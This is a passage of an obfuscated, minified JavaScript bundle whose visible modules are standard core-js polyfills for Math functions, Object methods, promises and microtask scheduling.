_0x1aabcb[_0x17dbf7(0x4ca)](_0x38e219,_0x33c40e);}},_0x29e4e2=_0x1aabcb[_0x283864(0x4ca)](_0x2e2c65,0x18aa)('iterator'),_0x57c4a3=!0x1;try{var _0x5e1e67=[0x7][_0x29e4e2]();_0x5e1e67[_0x283864(0x6a9)]=function(){_0x57c4a3=!0x0;},Array[_0x283864(0x2dd)](_0x5e1e67,function(){throw 0x2;});}catch(_0x53e636){}_0x4d994a[_0x283864(0x7b2)]=function(_0x4403f1,_0x18ac37){var _0x59ca28=_0x283864;if(_0x3feeee[_0x59ca28(0x4a4)](!_0x18ac37,!_0x57c4a3))return!0x1;var _0x447072=!0x1;try{var _0x39a292=[0x7],_0x4cd47c=_0x39a292[_0x29e4e2]();_0x4cd47c[_0x59ca28(0x160)]=function(){return{'done':_0x447072=!0x0};},_0x39a292[_0x29e4e2]=function(){return _0x4cd47c;},_0x3feeee[_0x59ca28(0x19c)](_0x4403f1,_0x39a292);}catch(_0x5cdc90){}return _0x447072;};},0x153c:_0x494818=>{_0x494818['exports']=function(_0xe57f2b,_0x2c0af5){return{'value':_0x2c0af5,'done':!!_0xe57f2b};};},0xaf3:_0xf070fa=>{var _0x186a7a=_0x4e22a8;_0xf070fa[_0x186a7a(0x7b2)]={};},0x116d:_0x127f18=>{var _0x442621=_0x4e22a8;_0x127f18[_0x442621(0x7b2)]=!0x1;},0xc0e:_0xe252f3=>{var _0x5198ce=_0x4e22a8,_0x3f9bf9={'ddotk':function(_0x18beb8,_0x1fead3){var _0x27bc87=a0_0x5111;return _0x1aabcb[_0x27bc87(0x388)](_0x18beb8,_0x1fead3);},'JBPWd':function(_0x3dbad1,_0xf60602){var _0x52a1f1=a0_0x5111;return _0x1aabcb[_0x52a1f1(0x65a)](_0x3dbad1,_0xf60602);},'EaCQL':function(_0x3eb75b,_0x2c763d){return _0x3eb75b*_0x2c763d;},'BolMi':function(_0x1ea2f5,_0x321694){var _0x13bfa4=a0_0x5111;return _0x1aabcb[_0x13bfa4(0x422)](_0x1ea2f5,_0x321694);}},_0x20eb66=Math['expm1'];_0xe252f3[_0x5198ce(0x7b2)]=!_0x20eb66||_0x1aabcb[_0x5198ce(0x8b9)](_0x1aabcb['zKNft'](_0x20eb66,0xa),22025.465794806718)||_0x20eb66(0xa)<22025.465794806718||_0x1aabcb[_0x5198ce(0x1df)](-2e-17,_0x20eb66(-2e-17))?function(_0x4b0824){var _0x213dae=_0x5198ce;return _0x3f9bf9[_0x213dae(0x1d4)](0x0,_0x4b0824=+_0x4b0824)?_0x4b0824:_0x3f9bf9[_0x213dae(0x800)](_0x4b0824,-0.000001)&&_0x4b0824<0.000001?_0x4b0824+_0x3f9bf9[_0x213dae(0xca)](_0x4b0824,_0x4b0824)/0x2:_0x3f9bf9[_0x213dae(0x46f)](Math['exp'](_0x4b0824),0x1);}:_0x20eb66;},0x1346:(_0x587f18,_0x1a12c4,_0x3ebf86)=>{var _0x197db2=_0x4e22a8,_0x5101be=_0x1aabcb[_0x197db2(0x528)](_0x3ebf86,0x709),_0x3b5348=Math[_0x197db2(0x32c)],_0x408e41=_0x3b5348(0x2,-0x34),_0x517c71=_0x3b5348(0x2,-0x17),_0x4c7d7a=_0x1aabcb[_0x197db2(0x87b)](_0x3b5348(0x2,0x7f),_0x1aabcb[_0x197db2(0x897)](0x2,_0x517c71)),_0x3c84b3=_0x1aabcb[_0x197db2(0x2b4)](_0x3b5348,0x2,-0x7e);_0x587f18[_0x197db2(0x7b2)]=Math['fround']||function(_0x45ada6){var _0x4fd5a9=_0x197db2,_0x8755b9,_0xcf4f7b,_0x3ce844=Math[_0x4fd5a9(0x174)](_0x45ada6),_0x35883f=_0x1aabcb[_0x4fd5a9(0x4a0)](_0x5101be,_0x45ada6);return _0x1aabcb[_0x4fd5a9(0x6de)](_0x3ce844,_0x3c84b3)?_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f*_0x1aabcb[_0x4fd5a9(0x422)](_0x1aabcb['cvzwB'](_0x1aabcb['oIaDn'](_0x1aabcb[_0x4fd5a9(0x760)](_0x3ce844,_0x3c84b3),_0x517c71),_0x1aabcb[_0x4fd5a9(0x760)](0x1,_0x408e41)),_0x1aabcb[_0x4fd5a9(0x59d)](0x1,_0x408e41)),_0x3c84b3)*_0x517c71:(_0xcf4f7b=_0x1aabcb[_0x4fd5a9(0x897)](_0x8755b9=_0x1aabcb[_0x4fd5a9(0x87b)](0x1+_0x1aabcb[_0x4fd5a9(0x59d)](_0x517c71,_0x408e41),_0x3ce844),_0x1aabcb['bgIUh'](_0x8755b9,_0x3ce844)))>_0x4c7d7a||_0x1aabcb[_0x4fd5a9(0x92d)](_0xcf4f7b,_0xcf4f7b)?_0x35883f*(0x1/0x0):_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f,_0xcf4f7b);};},0x183e:_0x2d6524=>{var _0x4a1a32=_0x4e22a8,_0xf15792={'uwJIk':function(_0x24f2c9,_0x5065c8){return _0x1aabcb['XshyF'](_0x24f2c9,_0x5065c8);},'nuesp':function(_0x27ae26,_0x5ad34a){return _0x27ae26<_0x5ad34a;},'KEOTj':function(_0x1100d9,_0x50762c){var _0x159471=a0_0x5111;return _0x1aabcb[_0x159471(0x897)](_0x1100d9,_0x50762c);},'CMViZ':function(_0x39a2b5,_0x1e475a){return _0x1aabcb['pRFxu'](_0x39a2b5,_0x1e475a);},'oxcEe':function(_0x555404,_0x2d908a){return _0x555404+_0x2d908a;}};_0x2d6524[_0x4a1a32(0x7b2)]=Math['log1p']||function(_0x164563){var _0x15bc07=_0x4a1a32;return _0xf15792[_0x15bc07(0x6d1)](_0x164563=+_0x164563,-1e-8)&&_0xf15792[_0x15bc07(0x943)](_0x164563,1e-8)?_0xf15792[_0x15bc07(0x5e7)](_0x164563,_0xf15792[_0x15bc07(0x8b2)](_0x164563,_0x164563)/0x2):Math[_0x15bc07(0x185)](_0xf15792['oxcEe'](0x1,_0x164563));};},0x709:_0x5ddf1d=>{var _0x30c7cd=_0x4e22a8;_0x5ddf1d[_0x30c7cd(0x7b2)]=Math[_0x30c7cd(0x6df)]||function(_0x4eb7d3){return 0x0==(_0x4eb7d3=+_0x4eb7d3)||_0x4eb7d3!=_0x4eb7d3?_0x4eb7d3:_0x4eb7d3<0x0?-0x1:0x1;};},0x1278:(_0x222a45,_0x2760b1,_0x3bacd3)=>{var _0x5b8d05=_0x4e22a8,_0x2c98b0={'tjjHi':function(_0x292be4,_0x3b0e1f){return _0x292be4+_0x3b0e1f;}},_0x3f384d=_0x1aabcb['nJKQN'](_0x3bacd3,0xf71)(_0x1aabcb[_0x5b8d05(0x5f5)]),_0x21aaa3=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x14a6),_0x5e1b1b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x23dd),_0x10954b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x243b)['f'],_0x46a287=0x0,_0x4f9cf4=Object['isExtensible']||function(){return!0x0;},_0x51675c=!_0x1aabcb[_0x5b8d05(0x186)](_0x3bacd3,0x109d)(function(){var _0x332b3d=_0x5b8d05;return _0x4f9cf4(Object[_0x332b3d(0x61e)]({}));}),_0x31916d=function(_0x568b77){var _0x4e86a9=_0x5b8d05;_0x10954b(_0x568b77,_0x3f384d,{'value':{'i':_0x2c98b0[_0x4e86a9(0x8d0)]('O',++_0x46a287),'w':{}}});},_0x4e06fa=_0x222a45['exports']={'KEY':_0x3f384d,'NEED':!0x1,'fastKey':function(_0x1499cb,_0x2ea1db){var _0x103d21=_0x5b8d05;if(!_0x1aabcb['UNuHk'](_0x21aaa3,_0x1499cb))return _0x1aabcb['KNHHV'](_0x103d21(0x2aa),typeof _0x1499cb)?_0x1499cb:_0x1aabcb[_0x103d21(0x713)](_0x1aabcb[_0x103d21(0x72a)](_0x1aabcb['hAuKN'],typeof _0x1499cb)?'S':'P',_0x1499cb);if(!_0x5e1b1b(_0x1499cb,_0x3f384d)){if(!_0x1aabcb[_0x103d21(0x8a1)](_0x4f9cf4,_0x1499cb))return'F';if(!_0x2ea1db)return'E';_0x1aabcb[_0x103d21(0x8a1)](_0x31916d,_0x1499cb);}return _0x1499cb[_0x3f384d]['i'];},'getWeak':function(_0x1756f0,_0x21a45b){var _0xaa5ec9=_0x5b8d05;if(!_0x1aabcb[_0xaa5ec9(0x2b4)](_0x5e1b1b,_0x1756f0,_0x3f384d)){if(!_0x4f9cf4(_0x1756f0))return!0x0;if(!_0x21a45b)return!0x1;_0x1aabcb[_0xaa5ec9(0x509)](_0x31916d,_0x1756f0);}return _0x1756f0[_0x3f384d]['w'];},'onFreeze':function(_0x47ce3b){var _0x3e2dfe=_0x5b8d05;return _0x51675c&&_0x4e06fa[_0x3e2dfe(0x307)]&&_0x4f9cf4(_0x47ce3b)&&!_0x1aabcb['KyqEb'](_0x5e1b1b,_0x47ce3b,_0x3f384d)&&_0x1aabcb[_0x3e2dfe(0x509)](_0x31916d,_0x47ce3b),_0x47ce3b;}};},0x10ff:(_0xebc487,_0x1568fc,_0x487b70)=>{var _0x10c9b2=_0x4e22a8,_0x222268={'wNBGJ':function(_0x3261b8){return _0x3261b8();},'mzczq':function(_0x593103){return _0x593103();}},_0x5ac171=_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0xee8),_0x53d0ba=_0x487b70(0x1061)[_0x10c9b2(0x3ac)],_0x43dd71=_0x5ac171['MutationObserver']||_0x5ac171[_0x10c9b2(0x195)],_0x2d170e=_0x5ac171[_0x10c9b2(0x8fc)],_0xfecef7=_0x5ac171[_0x10c9b2(0x7db)],_0x44e210=_0x1aabcb[_0x10c9b2(0x3a8)](_0x10c9b2(0x8fc),_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0x7f0)(_0x2d170e));_0xebc487['exports']=function(){var _0x3c87d6=_0x10c9b2,_0x11f246={'KERKI':function(_0xbb876){var _0x13d540=a0_0x5111;return _0x222268[_0x13d540(0x7f6)](_0xbb876);},'esPPc':function(_0x121a52){return _0x121a52();},'SlhKb':function(_0x41133e){var _0x3cd8ba=a0_0x5111;return _0x222268[_0x3cd8ba(0x8b4)](_0x41133e);}},_0xad3e61,_0x1bf08b,_0x376724,_0x32adcb=function(){var _0x2bc1e9=a0_0x5111,_0x329a9c,_0x1ca3ce;for(_0x44e210&&(_0x329a9c=_0x2d170e[_0x2bc1e9(0x862)])&&_0x329a9c[_0x2bc1e9(0x6ff)]();_0xad3e61;){_0x1ca3ce=_0xad3e61['fn'],_0xad3e61=_0xad3e61['next'];try{_0x11f246[_0x2bc1e9(0x201)](_0x1ca3ce);}catch(_0x5341b9){throw _0xad3e61?_0x11f246[_0x2bc1e9(0x69e)](_0x376724):_0x1bf08b=void 0x0,_0x5341b9;}}_0x1bf08b=void 0x0,_0x329a9c&&_0x329a9c['enter']();};if(_0x44e210)_0x376724=function(){_0x2d170e['nextTick'](_0x32adcb);};else{if(!_0x43dd71||_0x5ac171['navigator']&&_0x5ac171[_0x3c87d6(0x893)]['standalone']){if(_0xfecef7&&_0xfecef7[_0x3c87d6(0x2f1)]){var _0x5de9a3=_0xfecef7['resolve'](void 0x0);_0x376724=function(){var _0x11d924=_0x3c87d6;_0x5de9a3[_0x11d924(0xf4)](_0x32adcb);};}else _0x376724=function(){var _0x5b9a7d=_0x3c87d6;_0x53d0ba[_0x5b9a7d(0x829)](_0x5ac171,_0x32adcb);};}else{var _0x1ad1d5=!0x0,_0x4ec155=document['createTextNode']('');new _0x43dd71(_0x32adcb)['observe'](_0x4ec155,{'characterData':!0x0}),_0x376724=function(){_0x4ec155['data']=_0x1ad1d5=!_0x1ad1d5;};}}return function(_0x3bfe50){var _0xdf62b=_0x3c87d6,_0x468b8e={'fn':_0x3bfe50,'next':void 0x0};_0x1bf08b&&(_0x1bf08b[_0xdf62b(0x160)]=_0x468b8e),_0xad3e61||(_0xad3e61=_0x468b8e,_0x11f246[_0xdf62b(0x4c8)](_0x376724)),_0x1bf08b=_0x468b8e;};};},0xdab:(_0x1f2403,_0x14d43c,_0x1073a5)=>{'use strict';var _0x39f83a=_0x4e22a8,_0x91aae7={'ISwrU':function(_0x576454,_0x5168ff){return _0x576454!==_0x5168ff;},'QApJc':function(_0x1d0f64,_0x39ff4b){var _0x19aa27=a0_0x5111;return _0x1aabcb[_0x19aa27(0x466)](_0x1d0f64,_0x39ff4b);},'nDXfC':_0x1aabcb[_0x39f83a(0x216)],'rlAzt':function(_0x519c01,_0x556f0d){var _0x332574=_0x39f83a;return _0x1aabcb[_0x332574(0x466)](_0x519c01,_0x556f0d);}};var _0x1349d8=_0x1073a5(0x1363);function _0x4db82f(_0x2a8dd4){var _0xd21274=_0x39f83a,_0x4dea3c={'ZoTHE':function(_0x58f386,_0x29bc34){var _0x31a0fe=a0_0x5111;return _0x91aae7[_0x31a0fe(0x8e8)](_0x58f386,_0x29bc34);},'TjdZt':function(_0x470409,_0x298ab2){var _0x395ca9=a0_0x5111;return _0x91aae7[_0x395ca9(0x4cb)](_0x470409,_0x298ab2);},'IlrcW':_0x91aae7[_0xd21274(0x53e)]},_0x5647a7,_0x2a0b4e;this[_0xd21274(0x846)]=new _0x2a8dd4(function(_0x4e4ade,_0xf67950){var _0x2125f7=_0xd21274;if(_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x5647a7)||_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x2a0b4e))throw _0x4dea3c['TjdZt'](TypeError,_0x4dea3c[_0x2125f7(0x242)]);_0x5647a7=_0x4e4ade,_0x2a0b4e=_0xf67950;}),this['resolve']=_0x91aae7[_0xd21274(0x473)](_0x1349d8,_0x5647a7),this[_0xd21274(0x898)]=_0x1349d8(_0x2a0b4e);}_0x1f2403['exports']['f']=function(_0x23c521){return new _0x4db82f(_0x23c521);};},0x14e1:(_0x2ad997,_0x18d196,_0x4ee20a)=>{'use strict';var _0x77e469=_0x4e22a8;var _0x42712e=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1b91),_0xd00cbd=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1c10),_0x13d10d=_0x4ee20a(0x11c4),_0x59b313=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x124a),_0x2d555a=_0x1aabcb['iBjvl'](_0x4ee20a,0x1fc),_0x253b15=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x2645),_0x1d2d17=Object[_0x77e469(0x2f8)];_0x2ad997[_0x77e469(0x7b2)]=!_0x1d2d17||_0x1aabcb[_0x77e469(0x83d)](_0x4ee20a,0x109d)(function(){var _0x486734=_0x77e469,_0x5e28c2={},_0x211ca3={},_0x2b4489=_0x1aabcb[_0x486734(0x7e9)](Symbol),_0x5f5929=_0x1aabcb[_0x486734(0x616)];return _0x5e28c2[_0x2b4489]=0x7,_0x5f5929['split']('')['forEach'](function(_0x1a7b10){_0x211ca3[_0x1a7b10]=_0x1a7b10;}),_0x1aabcb[_0x486734(0x28e)](0x7,_0x1aabcb[_0x486734(0x85f)](_0x1d2d17,{},_0x5e28c2)[_0x2b4489])||_0x1aabcb[_0x486734(0x28e)](Object[_0x486734(0x95e)](_0x1aabcb['KyqEb'](_0x1d2d17,{},_0x211ca3))[_0x486734(0x646)](''),_0x5f5929);})?function(_0x4ad957,_0x54ad05){var _0x53ffba=_0x77e469;for(var _0x4c4bb2=_0x1aabcb[_0x53ffba(0x466)](_0x2d555a,_0x4ad957),_0x2b3dd5=arguments['length'],_0x56c23f=0x1,_0x2c5cd4=_0x13d10d['f'],_0x502937=_0x59b313['f'];_0x1aabcb['XshyF'](_0x2b3dd5,_0x56c23f);)for(var _0x5ec813,_0x5ca507=_0x1aabcb[_0x53ffba(0x466)](_0x253b15,arguments[_0x56c23f++]),_0x545e39=_0x2c5cd4?_0xd00cbd(_0x5ca507)['concat'](_0x2c5cd4(_0x5ca507)):_0x1aabcb[_0x53ffba(0x466)](_0xd00cbd,_0x5ca507),_0x38118d=_0x545e39['length'],_0x1eb941=0x0;_0x1aabcb[_0x53ffba(0x8b9)](_0x38118d,_0x1eb941);)_0x5ec813=_0x545e39[_0x1eb941++],_0x42712e&&!_0x502937[_0x53ffba(0x829)](_0x5ca507,_0x5ec813)||(_0x4c4bb2[_0x5ec813]=_0x5ca507[_0x5ec813]);return _0x4c4bb2;}:_0x1d2d17;},0x9c7:(_0x3eab70,_0x4920fc,_0x946bc8)=>{var _0xfc749d=_0x4e22a8,_0xe85e8e={'MmfBM':function(_0x2c53dd,_0x3700e2){var _0x201a51=a0_0x5111;return _0x1aabcb[_0x201a51(0x75e)](_0x2c53dd,_0x3700e2);},'tdaMT':_0x1aabcb[_0xfc749d(0x308)],'lZQEB':_0x1aabcb[_0xfc749d(0x3cc)],'QvWxU':function(_0x425431,_0x34e50e){return _0x425431(_0x34e50e);},'YULCZ':_0x1aabcb['dYgcu'],'GPLiV':function(_0x1a1bdc){return _0x1a1bdc();},'XpmjQ':function(_0x4712cd,_0x26f4cc){var _0x3fbc22=_0xfc749d;return _0x1aabcb[_0x3fbc22(0x1c7)](_0x4712cd,_0x26f4cc);},'skUcg':function(_0x22b634,_0x27951d){var _0x25d390=_0xfc749d;return _0x1aabcb[_0x25d390(0x75e)](_0x22b634,_0x27951d);},'IFoJZ':function(_0x340a0c){var _0x5281ac=_0xfc749d;return _0x1aabcb[_0x5281ac(0x7e9)](_0x340a0c);},'AiASM':function(_0x21f386,_0x5897ca){var _0x52ffe9=_0xfc749d;return _0x1aabcb[_0x52ffe9(0x1f1)](_0x21f386,_0x5897ca);},'jixJL':function(_0x9805e3,_0x2af085,_0x213aa9){var _0x247f59=_0xfc749d;return _0x1aabcb[_0x247f59(0x85f)](_0x9805e3,_0x2af085,_0x213aa9);}},_0x3c8c24=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x1b5f),_0x18102e=_0x946bc8(0x15d4),_0x571555=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x114e),_0x4a21f5=_0x946bc8(0x2477)(_0x1aabcb['VENYu']),_0x3a1843=function(){},_0x459234=function(){var _0x31ac8d=_0xfc749d,_0x20684d,_0x336808=_0xe85e8e['MmfBM'](_0x946bc8,0x999)(_0xe85e8e[_0x31ac8d(0x7a9)]),_0x115858=_0x571555[_0x31ac8d(0x5e0)];for(_0x336808[_0x31ac8d(0x36c)][_0x31ac8d(0x675)]=_0xe85e8e[_0x31ac8d(0x3ed)],_0xe85e8e[_0x31ac8d(0x1b8)](_0x946bc8,0x27f)[_0x31ac8d(0x245)](_0x336808),_0x336808[_0x31ac8d(0x1d1)]=_0x31ac8d(0x5ad),(_0x20684d=_0x336808[_0x31ac8d(0x3c6)]['document'])['open'](),_0x20684d[_0x31ac8d(0x754)](_0xe85e8e['YULCZ']),_0x20684d[_0x31ac8d(0x7d4)](),_0x459234=_0x20684d['F'];_0x115858--;)delete _0x459234[_0x31ac8d(0x594)][_0x571555[_0x115858]];return _0xe85e8e[_0x31ac8d(0x325)](_0x459234);};_0x3eab70[_0xfc749d(0x7b2)]=Object[_0xfc749d(0x42f)]||function(_0x454b1f,_0x840dd4){var _0x3199d2=_0xfc749d,_0x585eff;return _0xe85e8e[_0x3199d2(0x1e8)](null,_0x454b1f)?(_0x3a1843['prototype']=_0xe85e8e['skUcg'](_0x3c8c24,_0x454b1f),_0x585eff=new _0x3a1843(),_0x3a1843[_0x3199d2(0x594)]=null,_0x585eff[_0x4a21f5]=_0x454b1f):_0x585eff=_0xe85e8e[_0x3199d2(0x14b)](_0x459234),_0xe85e8e[_0x3199d2(0x156)](void 0x0,_0x840dd4)?_0x585eff:_0xe85e8e[_0x3199d2(0x1e7)](_0x18102e,_0x585eff,_0x840dd4);};},0x243b:(_0x5983c1,_0xa34d5,_0x494063)=>{var _0x51b398=_0x4e22a8,_0x3b6001={'xaeMe':function(_0x6167cd,_0x600705){return _0x6167cd(_0x600705);},'ibCOw':function(_0x26c9be,_0x5e319a,_0x429ce1,_0x453d65){return _0x26c9be(_0x5e319a,_0x429ce1,_0x453d65);},'wZmBF':function(_0x1f7715,_0x40be18){var _0xeda39f=a0_0x5111;return _0x1aabcb[_0xeda39f(0x24e)](_0x1f7715,_0x40be18);},'MDBYi':_0x1aabcb[_0x51b398(0x45b)],'dkvKT':function(_0x29333c,_0x4fd87a){var _0x594abd=_0x51b398;return _0x1aabcb[_0x594abd(0x75e)](_0x29333c,_0x4fd87a);},'Itwqf':_0x1aabcb['NAzYV'],'QhOiA':function(_0x56bd38,_0x1712e1){var _0x225e19=_0x51b398;return _0x1aabcb[_0x225e19(0x8bf)](_0x56bd38,_0x1712e1);},'bZwVr':_0x1aabcb[_0x51b398(0x215)]},_0xf4dae6=_0x1aabcb[_0x51b398(0x24d)](_0x494063,0x1b5f),_0x373d50=_0x1aabcb['LIkGb'](_0x494063,0x6c6),_0x31cd50=_0x494063(0x699),_0x3247b8=Object[_0x51b398(0x10b)];_0xa34d5['f']=_0x1aabcb[_0x51b398(0x5a9)](_0x494063,0x1b91)?Object['defineProperty']:function(_0x5bbeb1,_0x1f1a3d,_0x580d62){var _0x177bd8=_0x51b398;if(_0x3b6001['xaeMe'](_0xf4dae6,_0x5bbeb1),_0x1f1a3d=_0x31cd50(_0x1f1a3d,!0x0),_0x3b6001[_0x177bd8(0x39c)](_0xf4dae6,_0x580d62),_0x373d50)try{return _0x3b6001[_0x177bd8(0x15e)](_0x3247b8,_0x5bbeb1,_0x1f1a3d,_0x580d62);}catch(_0x3f09bd){}if(_0x3b6001[_0x177bd8(0x84f)](_0x3b6001[_0x177bd8(0x398)],_0x580d62)||_0x177bd8(0x3ac)in _0x580d62)throw _0x3b6001[_0x177bd8(0x285)](TypeError,_0x3b6001[_0x177bd8(0x290)]);return _0x3b6001[_0x177bd8(0x920)](_0x3b6001['bZwVr'],_0x580d62)&&(_0x5bbeb1[_0x1f1a3d]=_0x580d62[_0x177bd8(0xc4)]),_0x5bbeb1;};},0x15d4:(_0xdb9a11,_0x4547d8,_0x5c3a44)=>{var _0x4b3f3a=_0x4e22a8,_0x1c1a01={'Lzyed':function(_0x379f60,_0x137887){return _0x1aabcb['jxYDi'](_0x379f60,_0x137887);}},_0xaea68c=_0x5c3a44(0x243b),_0x1ec7dc=_0x1aabcb[_0x4b3f3a(0x6fb)](_0x5c3a44,0x1b5f),_0x588eeb=_0x5c3a44(0x1c10);_0xdb9a11['exports']=_0x1aabcb[_0x4b3f3a(0x763)](_0x5c3a44,0x1b91)?Object[_0x4b3f3a(0x6b6)]:function(_0x306114,_0x1516a5){var _0x321169=_0x4b3f3a;_0x1c1a01['Lzyed'](_0x1ec7dc,_0x306114);for(var _0x2032e1,_0x5baebc=_0x588eeb(_0x1516a5),_0x1ab738=_0x5baebc[_0x321169(0x5e0)],_0x2749da=0x0;_0x1ab738>_0x2749da;)_0xaea68c['f'](_0x306114,_0x2032e1=_0x5baebc[_0x2749da++],_0x1516a5[_0x2032e1]);return _0x306114;};},0x21f5:(_0x2e98f9,_0x2bc1c2,_0x526c02)=>{var _0x5a62cc=_0x4e22a8,_0x5adba6={'YDVuE':function(_0x49f5cc,_0x4b9f11){var _0x202900=a0_0x5111;return _0x1aabcb[_0x202900(0x379)](_0x49f5cc,_0x4b9f11);},'wMuPd':function(_0x5b8d58,_0x3ac835,_0x3229af){return _0x1aabcb['uiNtY'](_0x5b8d58,_0x3ac835,_0x3229af);}},_0x1a8e02=_0x1aabcb['IsSCE'](_0x526c02,0x124a),_0x2073f7=_0x1aabcb[_0x5a62cc(0x1ad)](_0x526c02,0x2a9),_0x1d5b82=_0x526c02(0x83e),_0x1f82c8=_0x1aabcb['WlLZu'](_0x526c02,0x699),_0x1156d4=_0x1aabcb[_0x5a62cc(0x44d)](_0x526c02,0x23dd),_0x2e420d=_0x526c02(0x6c6),_0x57b04e=Object[_0x5a62cc(0x753)];_0x2bc1c2['f']=_0x526c02(0x1b91)?_0x57b04e:function(_0x461b20,_0x3e9654){var _0x16f5b7=_0x5a62cc;if(_0x461b20=_0x5adba6[_0x16f5b7(0x968)](_0x1d5b82,_0x461b20),_0x3e9654=_0x5adba6[_0x16f5b7(0x728)](_0x1f82c8,_0x3e9654,!0x0),_0x2e420d)try{return _0x57b04e(_0x461b20,_0x3e9654);}catch(_0x344d39){}if(_0x5adba6['wMuPd'](_0x1156d4,_0x461b20,_0x3e9654))return _0x2073f7(!_0x1a8e02['f'][_0x16f5b7(0x829)](_0x461b20,_0x3e9654),_0x461b20[_0x3e9654]);};},0x246f:(_0x4c0718,_0xdfac43,_0x26937b)=>{var _0x4ac3b6=_0x4e22a8,_0x31cabc=_0x1aabcb['ORobX'](_0x26937b,0x83e),_0x3f458e=_0x26937b(0x268)['f'],_0x49e931={}[_0x4ac3b6(0x844)],_0x4ef6de=_0x1aabcb[_0x4ac3b6(0x29d)]==typeof window&&window&&Object[_0x4ac3b6(0xbb)]?Object[_0x4ac3b6(0xbb)](window):[];_0x4c0718['exports']['f']=function(_0x2627ef){var _0x1dc8c2=_0x4ac3b6,_0x39d146={'KJFlk':function(_0x437d7f,_0x322cee){var _0x2c8633=a0_0x5111;return _0x1aabcb[_0x2c8633(0x7fa)](_0x437d7f,_0x322cee);}};return _0x4ef6de&&_0x1aabcb[_0x1dc8c2(0x3ba)](_0x1aabcb[_0x1dc8c2(0x836)],_0x49e931[_0x1dc8c2(0x829)](_0x2627ef))?function(_0x364d16){var _0x1a23e5=_0x1dc8c2;try{return _0x39d146[_0x1a23e5(0x38c)](_0x3f458e,_0x364d16);}catch(_0x5bb340){return _0x4ef6de[_0x1a23e5(0x2c5)]();}}(_0x2627ef):_0x1aabcb['opCUQ'](_0x3f458e,_0x1aabcb[_0x1dc8c2(0x721)](_0x31cabc,_0x2627ef));};},0x268:(_0xbe3368,_0x1d0a35,_0x282150)=>{var _0x4ae077=_0x4e22a8,_0x4a545b={'ariQS':function(_0x26c042,_0x21ac4e,_0x3ace58){return _0x26c042(_0x21ac4e,_0x3ace58);}},_0x1c9098=_0x1aabcb[_0x4ae077(0x2eb)](_0x282150,0xbd),_0x4fe3f9=_0x282150(0x114e)[_0x4ae077(0x607)](_0x1aabcb['OsDMP'],_0x1aabcb[_0x4ae077(0x7e6)]);_0x1d0a35['f']=Object['getOwnPropertyNames']||function(_0x410951){var _0x26dd95=_0x4ae077;return _0x4a545b[_0x26dd95(0x95d)](_0x1c9098,_0x410951,_0x4fe3f9);};},0x11c4:(_0x567a5e,_0x643990)=>{var _0x85b1=_0x4e22a8;_0x643990['f']=Object[_0x85b1(0x30e)];},0x1d4:(_0x21f424,_0x457b26,_0x22090)=>{var _0xac5dce=_0x4e22a8,_0x759f31=_0x22090(0x23dd),_0xbf2c96=_0x22090(0x1fc),_0x581eae=_0x1aabcb['kOKSs'](_0x22090,0x2477)(_0xac5dce(0x2e7)),_0x5ad950=Object[_0xac5dce(0x594)];_0x21f424[_0xac5dce(0x7b2)]=Object[_0xac5dce(0x120)]||function(_0x50cdd9){var _0x458355=_0xac5dce;return _0x50cdd9=_0x1aabcb[_0x458355(0x3ee)](_0xbf2c96,_0x50cdd9),_0x1aabcb['fpslY'](_0x759f31,_0x50cdd9,_0x581eae)?_0x50cdd9[_0x581eae]:_0x1aabcb[_0x458355(0x3ba)](_0x1aabcb['MQgEn'],typeof _0x50cdd9['constructor'])&&_0x50cdd9 instanceof _0x50cdd9[_0x458355(0x80c)]?_0x50cdd9[_0x458355(0x80c)][_0x458355(0x594)]:_0x1aabcb[_0x458355(0x4ec)](_0x50cdd9,Object)?_0x5ad950:null;};},0xbd:(_0x2a078a,_0xceacdd,_0x2f89e3)=>{var _0x3c5ce5=_0x4e22a8,_0x3b6ed2=_0x1aabcb[_0x3c5ce5(0x742)](_0x2f89e3,0x23dd),_0x2e49b3=_0x2f89e3(0x83e),_0x33ded5=_0x1aabcb['iVkjV'](_0x2f89e3,0x2463)(!0x1),_0xffb08b=_0x2f89e3(0x2477)(_0x1aabcb[_0x3c5ce5(0x419)]);_0x2a078a[_0x3c5ce5(0x7b2)]=function(_0x383fac,_0x16f3a2){var _0x17b1d8=_0x3c5ce5,_0x249d9a,_0x3a6155=_0x1aabcb[_0x17b1d8(0x4c5)](_0x2e49b3,_0x383fac),_0x2abc6e=0x0,_0x319ca7=[];for(_0x249d9a in _0x3a6155)_0x1aabcb[_0x17b1d8(0x28e)](_0x249d9a,_0xffb08b)&&_0x3b6ed2(_0x3a6155,_0x249d9a)&&_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a);for(;_0x1aabcb[_0x17b1d8(0x518)](_0x16f3a2[_0x17b1d8(0x5e0)],_0x2abc6e);)_0x1aabcb[_0x17b1d8(0x94a)](_0x3b6ed2,_0x3a6155,_0x249d9a=_0x16f3a2[_0x2abc6e++])&&(~_0x33ded5(_0x319ca7,_0x249d9a)||_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a));return _0x319ca7;};},0x1c10:(_0x29f017,_0xc20260,_0x23a8a4)=>{var _0x45b808=_0x4e22a8,_0x4a0fae=_0x1aabcb[_0x45b808(0x63c)](_0x23a8a4,0xbd),_0x4827be=_0x1aabcb[_0x45b808(0x966)](_0x23a8a4,0x114e);_0x29f017[_0x45b808(0x7b2)]=Object[_0x45b808(0x95e)]||function(_0x3ecc62){return _0x4a0fae(_0x3ecc62,_0x4827be);};},0x124a:(_0x42a7c6,_0x3a6325)=>{var _0x55f4b0=_0x4e22a8;_0x3a6325['f']={}[_0x55f4b0(0x3ab)];},0xc58:(_0xd9dfa9,_0x50515c,_0x2822c6)=>{var 